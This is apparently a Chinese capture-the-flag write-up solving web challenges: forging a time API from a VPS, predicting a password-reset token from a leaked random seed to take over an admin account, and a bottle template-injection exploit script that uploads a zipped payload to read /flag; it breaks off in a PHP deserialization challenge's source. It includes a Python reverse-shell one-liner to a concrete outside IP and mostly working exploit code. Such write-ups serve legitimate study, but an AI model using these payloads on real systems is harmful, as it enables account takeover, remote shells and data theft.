

管理员面板看到这个时间api,读源码可以发现是实现获取时间,那么我们就可以伪造时间
访问这个url获取模板,然后在自己的vps上放上
def check_time_api():
    user = User.query.get(session['user_id'])
    try:
        response = requests.get(user.time_api)
        data = response.json()
        datetime_str = data.get('date')
        if datetime_str:
            print(datetime_str)
            current_time = datetime.fromisoformat(datetime_str)
            return current_time.year >= 2066
    except Exception as e:
        return None
    return None

这段代码检验日期是否大于2066
{
"date": "2077-08-15 17:41:35",
"weekday": "星期五",
"timestamp": 1755250895,
"remark": "任何情况请联系QQ:3295320658  微信服务号:顺成网络"
}

更新api成功后就绕过了时间限制




就可以执行命令,测试发现可以创建静态目录,再外带flag
mkdir static;cat /flag>static/fortune.txt
Ekko_note预期
依旧看源码
@app.route('/forgot_password', methods=['GET', 'POST'])
def forgot_password():
    if request.method == 'POST':
        email = request.form.get('email')
        user = User.query.filter_by(email=email).first()
        if user:
            # 选哪个UUID版本好呢,好头疼 >_<
            # UUID v8吧,看起来版本比较新
            token = str(uuid.uuid8(a=padding(user.username))) # 可以自定义参数吗原来,那把username放进去吧
            reset_token = PasswordResetToken(user_id=user.id, token=token)
            db.session.add(reset_token)
            db.session.commit()
            # TODO:写一个SMTP服务把token发出去
            flash(f'密码恢复token已经发送,请检查你的邮箱', 'info')
            return redirect(url_for('reset_password'))
        else:
            flash('没有找到该邮箱对应的注册账户', 'danger')
            return redirect(url_for('forgot_password'))

    return render_template('forgot_password.html')
这次看这个路由,可以通过获取token来重置密码,token怎么来呢,就是这道题的预期漏洞点,通过uuid8,我们看uuid8的源码
def uuid8(a=None, b=None, c=None):
    """Generate a UUID from three custom blocks.

    * 'a' is the first 48-bit chunk of the UUID (octets 0-5);
    * 'b' is the mid 12-bit chunk (octets 6-7);
    * 'c' is the last 62-bit chunk (octets 8-15).

    When a value is not specified, a pseudo-random value is generated.
    """
    if a is None:
        import random
        a = random.getrandbits(48)
    if b is None:
        import random
        b = random.getrandbits(12)
    if c is None:
        import random
        c = random.getrandbits(62)
    int_uuid_8 = (a & 0xffff_ffff_ffff) << 80
    int_uuid_8 |= (b & 0xfff) << 64
    int_uuid_8 |= c & 0x3fff_ffff_ffff_ffff
    # by construction, the variant and version bits are already cleared
    int_uuid_8 |= _RFC_4122_VERSION_8_FLAGS
    return UUID._from_int(int_uuid_8)
大概就是接受三个参数,如果参数没有给定,则会调用random库随机生成
我们已知random只要设定了种子即可预判随机数,称为伪随机数,现在只需要拿到种子
# 欸我艹这两行代码测试用的忘记删了,欸算了都发布了,我们都在用力地活着,跟我的下班说去吧。
# 反正整个程序没有一个地方用到random库。应该没有什么问题。
import random
random.seed(SERVER_START_TIME)

那么这个种子怎么获取呢
@app.route('/server_info')
@login_required
def server_info():
    return {
        'server_start_time': SERVER_START_TIME,
        'current_time': time.time()
    }
这个路由给出了答案
所以实操方面就是先注册账号登录,然后访问/server_info路由获取时间,然后获取token修改密码越权即可,需要注意的是token = str(uuid.uuid8(a=padding(user.username)))给出了一个参数
{
"current_time": 1755520788.4487827,
"server_start_time": 1755520586.0557077
}
接下来编写个exp即可
import random
import uuid
def padding(input_string):
    byte_string = input_string.encode('utf-8')
    if len(byte_string) > 6: byte_string = byte_string[:6]
    padded_byte_string = byte_string.ljust(6, b'\x00')
    padded_int = int.from_bytes(padded_byte_string, byteorder='big')
    return padded_int
random.seed(1755520586.0557077)
token = str(uuid.uuid8(a=padding('admin')))
print(token)



成功重置密码,接下来登录即可
时间api依旧用自己的vps伪造


看了lamentXU师傅的讲解学了一种弹shell的姿势
[https://www.revshells.com/](https://www.revshells.com/)
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("123.56.168.239",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'
生成一个payload,现在上vps
ez_bottle
from bottle import route, run, template, post, request, static_file, error
import os
import zipfile
import hashlib
import time

# hint: flag in /flag , have a try

UPLOAD_DIR = os.path.join(os.path.dirname(__file__), 'uploads')
os.makedirs(UPLOAD_DIR, exist_ok=True)

STATIC_DIR = os.path.join(os.path.dirname(__file__), 'static')
MAX_FILE_SIZE = 1 * 1024 * 1024

BLACK_DICT = ["{", "}", "os", "eval", "exec", "sock", "<", ">", "bul", "class", "?", ":", "bash", "_", "globals",
              "get", "open"]


def contains_blacklist(content):
    return any(black in content for black in BLACK_DICT)


def is_symlink(zipinfo):
    return (zipinfo.external_attr >> 16) & 0o170000 == 0o120000


def is_safe_path(base_dir, target_path):
    return os.path.realpath(target_path).startswith(os.path.realpath(base_dir))


@route('/')
def index():
    return static_file('index.html', root=STATIC_DIR)


@route('/static/<filename>')
def server_static(filename):
    return static_file(filename, root=STATIC_DIR)


@route('/upload')
def upload_page():
    return static_file('upload.html', root=STATIC_DIR)


@post('/upload')
def upload():
    zip_file = request.files.get('file')
    if not zip_file or not zip_file.filename.endswith('.zip'):
        return 'Invalid file. Please upload a ZIP file.'

    if len(zip_file.file.read()) > MAX_FILE_SIZE:
        return 'File size exceeds 1MB. Please upload a smaller ZIP file.'

    zip_file.file.seek(0)

    current_time = str(time.time())
    unique_string = zip_file.filename + current_time
    md5_hash = hashlib.md5(unique_string.encode()).hexdigest()
    extract_dir = os.path.join(UPLOAD_DIR, md5_hash)
    os.makedirs(extract_dir)

    zip_path = os.path.join(extract_dir, 'upload.zip')
    zip_file.save(zip_path)

    try:
        with zipfile.ZipFile(zip_path, 'r') as z:
            for file_info in z.infolist():
                if is_symlink(file_info):
                    return 'Symbolic links are not allowed.'

                real_dest_path = os.path.realpath(os.path.join(extract_dir, file_info.filename))
                if not is_safe_path(extract_dir, real_dest_path):
                    return 'Path traversal detected.'

            z.extractall(extract_dir)
    except zipfile.BadZipFile:
        return 'Invalid ZIP file.'

    files = os.listdir(extract_dir)
    files.remove('upload.zip')

    return template("文件列表: {{files}}\n访问: /view/{{md5}}/{{first_file}}",
                    files=", ".join(files), md5=md5_hash, first_file=files[0] if files else "nofile")


@route('/view/<md5>/<filename>')
def view_file(md5, filename):
    file_path = os.path.join(UPLOAD_DIR, md5, filename)
    if not os.path.exists(file_path):
        return "File not found."

    with open(file_path, 'r', encoding='utf-8') as f:
        content = f.read()

    if contains_blacklist(content):
        return "you are hacker!!!nonono!!!"

    try:
        return template(content)
    except Exception as e:
        return f"Error rendering template: {str(e)}"


@error(404)
def error404(error):
    return "bbbbbboooottle"


@error(403)
def error403(error):
    return "Forbidden: You don't have permission to access this resource."


if __name__ == '__main__':
    run(host='0.0.0.0', port=5000, debug=False)
题目给出源码,分析可知打ssti,但是过滤了{``},可以用%来进行代码执行
至于为什么可以用%,了解到bottle有三种模板渲染函数,分别是Jinja2、Mako、Cheetah
先来看jinja2,采用 {{ }} 输出变量、{% %} 定义控制逻辑,这里{被过滤,导致整个jinja2引擎的语法崩溃。
再看mako,基于 <% %> 嵌入Python代码,支持原生Python语法,但其实这里<也被过滤了,
但其实仔细搜索会搜索到%可以用来引用单行python代码来执行,所以我们只要把每一句代码都单行表示前面加上%即可,接下来就是绕过滤字符的问题
_被过滤可以通过b = [v for v invars().values() iftype(v) isdictand'open'in''.join(v.keys())][0]定位到_<font style="color:rgb(0, 0, 0);">_</font>__builtins__赋值给b
调用open函数,open用\x绕过
分析源码可以看到能访问的目录只有static``view和upload目录,为了避免其他因素,优先写在static目录下,实际上view目录下也可以
可以通过把flag读到static目录下外带出来,这里最好用上传表单,py代码会存在转义问题
让AI写个上传表单
import zipfile
import requests
import io

# 目标 URL
TARGET = "http://challenge.xinshi.fun:44437/upload"  # 改成靶机 IP/域名

# 你的 payload(保持原始字符串,不会被转义)
payload = r"""
% b = [v for v in vars().values() if type(v) is dict and '\x6f\x70\x65\x6e' in ''.join(v.keys())][0]
% o = b['\x6f\x70\x65\x6e']
% x = o('/flag').read()
% o('./static/fortune.txt','w').write(x)
"""

# 内存中创建 ZIP
mem_zip = io.BytesIO()
with zipfile.ZipFile(mem_zip, mode="w", compression=zipfile.ZIP_DEFLATED) as zf:
    zf.writestr("pwn.tpl", payload)  # 文件名随意,但要和 /view/<md5>/ 对应

mem_zip.seek(0)

# 发送上传请求
files = {
    "file": ("pwn.zip", mem_zip, "application/zip")
}
resp = requests.post(TARGET, files=files)

print("响应状态:", resp.status_code)
print("响应内容:\n", resp.text)

然后访问/static/fortune.txt读取即可
Your Uns3r
<?php
highlight_file(__FILE__);
class User
{
public $username;
public $value;
public function exec()
{
$ser = unserialize(serialize(unserialize($this->value)));
if ($ser != $this->value && $ser instanceof Access) {
include($ser->getToken());
}
}
public function __destruct()
{
if ($this->username == "admin") {
$this->exec();
}
}
}
class Access
{
protected $prefix;
protected $suffix;
public function getToken()
{
if (!is_string($this->prefix) || !is_string($this->suffix)) {
throw new Exception("Go to HELL!");
}
$result = $this->prefix . 'lilctf' . $this->suffix;
if (strpos($result, 'pearcmd') !== false) {
throw new Exception("Can I have peachcmd?");
}
return $result;
}
}
